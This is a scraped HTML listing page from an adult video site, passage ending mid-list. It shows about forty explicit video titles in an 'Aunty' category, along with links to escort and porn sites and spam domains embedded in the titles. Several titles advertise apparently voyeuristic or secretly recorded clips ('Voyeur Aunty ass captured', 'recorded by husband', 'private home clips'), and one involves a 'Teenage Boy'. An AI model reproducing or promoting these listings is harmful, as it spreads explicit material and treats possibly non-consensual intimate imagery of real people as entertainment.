

--- FILE ---
content_type: text/html
request_url: https://mmspornvideo.com/en/category/3473464/Aunty/popular/1/
body_size: 11548
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>MMS Porn Video - MMS porn videos bring several advantages when it comes to [#CATEGORY_NAME#] category</title>
        <meta name="description" content="MMS porn video has become a popular genre of [#CATEGORY_NAME#] porn, and has changed the way Indians and Desi porn fans watch adult [#CATEGORY_NAME#]. " />
        <link rel="alternate" hreflang="en" href="/en/category/3473464/Aunty/popular/1/" />
 
        <link rel="canonical" href="https://mmspornvideo.com/en/category/3473464/Aunty/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/uzZ3jj6eixTdOFil.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/3473464/Aunty/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Aunty Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/15018046833245931592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg" alt="desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14075492705313176588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg" alt="indian boudi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian boudi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638684726042/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10810c631a" src="/thumbs/42/3824942638684726042_0.jpg" alt="Indian housewife first time anal part 2 -Sexi Desi Anaya" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian housewife first time anal part 2 -Sexi Desi Anaya</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636901718474/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016c5d9ca" src="/thumbs/474/3824942636901718474_0.jpg" alt="Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14316157815257017796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6ad35aec6d3adc4" src="/thumbs/796/14316157815257017796_0.jpg" alt="Desi Tamil Aunty Arpita with Innocent" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Tamil Aunty Arpita with Innocent</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637084694871/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1021add957" src="/thumbs/871/3824942637084694871_0.jpg" alt="Sales girls huge cleavage show in seduction (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sales girls huge cleavage show in seduction (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637701512228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Indian Housewife Dress Change and Uncle Romance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Housewife Dress Change and Uncle Romance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734794649125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dff44e25" src="/thumbs/125/2705852734794649125_0.jpg" alt="Hot Aunty Big boobs show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Big boobs show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637982253427/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10572d8173" src="/thumbs/427/3824942637982253427_0.jpg" alt="bgrade aunty having fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bgrade aunty having fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731469096972/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb919bc680c" src="/thumbs/972/2705852731469096972_0.jpg" alt="DESI AUNTY FUCKED BY UNCLE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DESI AUNTY FUCKED BY UNCLE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:47</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6161146003352649428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5580c9a59b26fed4" src="/thumbs/428/6161146003352649428_0.jpg" alt="Indian Girl Has Romance With Her Landlord" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girl Has Romance With Her Landlord</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896529182332/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75190452e7c" src="/thumbs/332/1892856896529182332_0.jpg" alt="Aunty touching dick in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty touching dick in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/924596889314968652/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cd4d3f8dc0cc44c" src="/thumbs/652/924596889314968652_0.jpg" alt="Cute Aunty Seduced by Nephew Latest Sexy Film Babilona HD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Aunty Seduced by Nephew Latest Sexy Film Babilona HD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7750183919836058097/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b8e2f367dc5d1f1" src="/thumbs/97/7750183919836058097_0.jpg" alt="Huge butt aunty bathing and piss front of her husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge butt aunty bathing and piss front of her husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639526548522/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b339942a" src="/thumbs/522/3824942639526548522_0.jpg" alt="bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733188161572/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb980334024" src="/thumbs/572/2705852733188161572_0.jpg" alt="Indian Chubby Aunty&#039;s Pussy Eaten and BJ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Chubby Aunty&#039;s Pussy Eaten and BJ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:35</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2626878025151180552/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24748ba5656a6f08" src="/thumbs/552/2626878025151180552_0.jpg" alt="Desi bhabhi homely sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi bhabhi homely sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639194139336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg" alt="South short film - Drinking Husband Daring Wife (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>South short film - Drinking Husband Daring Wife (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732605520151/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95d78d917" src="/thumbs/151/2705852732605520151_0.jpg" alt="Indian sexy aunty suck her devar dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian sexy aunty suck her devar dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897683458872/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751d5120b38" src="/thumbs/872/1892856897683458872_0.jpg" alt="Tamil Aunty in Cellphone Shop" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Aunty in Cellphone Shop</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15787502661315216288/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="db187a06523a43a0" src="/thumbs/288/15787502661315216288_0.jpg" alt="Mom Mumbai aunty hardcore sex with her husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Mumbai aunty hardcore sex with her husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734398358888/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c8556568" src="/thumbs/888/2705852734398358888_0.jpg" alt="Shreya Aunty with Servant, recorded by husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shreya Aunty with Servant, recorded by husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732005445737/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb939b47069" src="/thumbs/737/2705852732005445737_0.jpg" alt="Desi Rajasthani Bhabhi sex, Indian hairy Aunty sex," width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Rajasthani Bhabhi sex, Indian hairy Aunty sex,</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731438692784/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb917ec79b0" src="/thumbs/784/2705852731438692784_0.jpg" alt="Indian mallu brahmin high class prostitute aunty nude show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian mallu brahmin high class prostitute aunty nude show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636585433363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1003ebb913" src="/thumbs/363/3824942636585433363_0.jpg" alt="Divorced hina bhabhi i fucked at home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Divorced hina bhabhi i fucked at home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896894281347/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a6082683" src="/thumbs/347/1892856896894281347_0.jpg" alt="Voyeur Aunty ass captured" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Voyeur Aunty ass captured</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11472541581005152816/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9f36a7c8a6b5e230" src="/thumbs/816/11472541581005152816_0.jpg" alt="Gangbang Swinger Encounter Family Sex My Step-Sister And My Step-Mother Hindo Latina Colombian Sluts In Miami Usa Indian BhaBhi XXX" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gangbang Swinger Encounter Family Sex My Step-Sister And My Step-Mother Hindo Latina Colombian Sluts In Miami Usa Indian BhaBhi XXX</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1430181906804821980/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13d906dde74acfdc" src="/thumbs/980/1430181906804821980_0.jpg" alt="Aunty Affair With Teenage Boy 3 Girlfriend Cam Sexy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty Affair With Teenage Boy 3 Girlfriend Cam Sexy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2508253617461891744/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22cf1b60336792a0" src="/thumbs/744/2508253617461891744_0.jpg" alt="telugu hot aunty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>telugu hot aunty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894868073215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512d42aaff" src="/thumbs/215/1892856894868073215_0.jpg" alt="Bangladeshi Aunty with Young Lover" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangladeshi Aunty with Young Lover</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18206619997802897362/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fcaae86cd9909fd2" src="/thumbs/362/18206619997802897362_0.jpg" alt="gaziabad hot aunty group sex with office colleagues private home clips" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>gaziabad hot aunty group sex with office colleagues private home clips</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894568609826/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7511b693822" src="/thumbs/826/1892856894568609826_0.jpg" alt="Desi Village Married Aunty Sucking Her Boyfriend Outdoor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Village Married Aunty Sucking Her Boyfriend Outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17127510068213192661/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="edb123a95ec617d5" src="/thumbs/661/17127510068213192661_0.jpg" alt="Alone Indian Aunty Adiya makes herself happy with a small vibrator on her hairy pussy - Indian Porn XXX Video" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Alone Indian Aunty Adiya makes herself happy with a small vibrator on her hairy pussy - Indian Porn XXX Video</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636617549520/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1005d5c6d0" src="/thumbs/520/3824942636617549520_0.jpg" alt="bhabhi giving blowjob~wid hindi a" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bhabhi giving blowjob~wid hindi a</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894202755382/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751059ab936" src="/thumbs/382/1892856894202755382_0.jpg" alt="Indian aunty 1012" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian aunty 1012</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:24</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6669765891437445045/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c8fc4bd86253fb5" src="/thumbs/45/6669765891437445045_0.jpg" alt="Desi Aunties 3Some Sexy Dance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Aunties 3Some Sexy Dance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733967194506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9aea2598a" src="/thumbs/506/2705852733967194506_0.jpg" alt="Fuking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fuking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16153747161796281575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e02da3751a5784e7" src="/thumbs/575/16153747161796281575_0.jpg" alt="hot indian aunty having sex in office" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot indian aunty having sex in office</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14456001787709868238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c89e0908e4dbc8ce" src="/thumbs/238/14456001787709868238_0.jpg" alt="Village Aunty With Tamil Rich Man -- Telugu Romance Film - By MKJ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Village Aunty With Tamil Rich Man -- Telugu Romance Film - By MKJ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895361943167/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7514ab2867f" src="/thumbs/167/1892856895361943167_0.jpg" alt="Indian Aunty 1050" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Aunty 1050</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15801890119898188069/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="db4b975790494925" src="/thumbs/69/15801890119898188069_0.jpg" alt="Tamil Gf Housewife Masturbating With Cunt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
